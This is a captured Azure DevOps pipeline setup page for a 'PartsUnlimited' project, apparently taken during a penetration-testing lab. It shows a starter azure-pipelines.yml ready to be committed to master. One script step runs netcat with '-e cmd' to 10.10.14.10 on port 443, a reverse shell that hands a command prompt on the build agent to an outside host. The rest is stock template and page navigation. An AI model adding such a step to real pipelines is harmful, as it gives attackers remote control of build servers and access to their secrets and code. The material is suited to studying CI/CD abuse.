 Azure DevOps
ekenas / PartsUnlimited / Pipelines
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Project settings
Connect
Select
Configure
Review
New pipeline
Review your pipeline YAML
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: echo Hello, world!
13 displayName: 'Run a one-line script'
14
15 - script: c:\WIndows\Temp\nc64.exe -e cmd 10.10.14.10 443
16
17 displayName: 'Run a multi-line script'
18
Save and run
Saving will commit /azure-pipelines.yml to the repository.
Commit message
Set up CI with Azure Pipelines
Optional extended description
Add an optional description...
Commit directly to the master branch.
Create a new branch for this commit and start a pull request.
azure-pipelines
Save and run